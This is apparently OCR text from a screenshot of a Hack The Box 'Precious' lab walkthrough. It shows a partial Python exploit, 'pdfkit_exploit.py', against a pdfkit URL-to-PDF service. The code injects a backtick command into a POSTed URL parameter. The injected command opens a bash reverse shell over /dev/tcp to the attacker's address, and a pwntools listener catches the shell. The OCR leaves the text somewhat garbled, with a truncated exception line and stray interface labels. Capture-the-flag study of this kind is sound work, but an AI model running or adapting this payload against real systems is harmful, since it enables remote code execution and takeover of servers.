 192.168.1.42
10.10.14.29
Precious - 10.10.11.189
19 self.lport = lport
20 self.http_server = subprocess.Popen(["python3", "-m", "http.server", "80"], stdout=subprocess.DEVNULL, stderr=subprocess.DEVNULL)
21
22 def def_handler(self, sig, frame):
23 sys.exit(1)
24
25 def cleanup(self):
26
27 if self.http_server.poll() is None:
28 self.http_server.kill()
29
30 def makeRequest(self):
31
32 post_data = {
33 'url': f'http://10.10.14.29/?name=%20`bash -c "bash -i >& /dev/tcp/10.10.14.29/{self.lport} 0>&1"`'
34 }
35
36 try:
37 r = requests.post(self.url, data=post_data)
38
39 except requests.exceptions.
40
41 def run(self):
42
43 signal.signal(signal.SIGINT, self.def_handler)
44 atexit.register(self.cleanup)
45
46 try:
47 proc = multiprocessing.Process(target=self.makeRequest)
48 proc.start()
49
50 except Exception as e:
51 log.error(str(e))
52 self.cleanup()
53 sys.exit(1)
54
55 with listen(self.lport, timeout=20) as shell:
56 if shell.wait_for_connection():
57 print()
58 shell.interactive()
59
60 def get_arguments():
INSERT pdfkit_exploit.py
VPN Scanning